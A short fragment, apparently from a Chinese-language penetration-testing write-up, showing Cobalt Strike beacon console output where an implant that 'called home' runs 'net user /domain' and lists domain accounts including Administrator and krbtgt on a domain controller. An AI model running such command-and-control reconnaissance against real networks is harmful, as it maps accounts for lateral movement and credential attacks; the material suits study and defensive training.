 beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
\\DC 的用户帐户
-------------------------------------------------------------------------------
Administrator dcadmin Guest
krbtgt server2008 win7
命令成功完成。
宸极实验室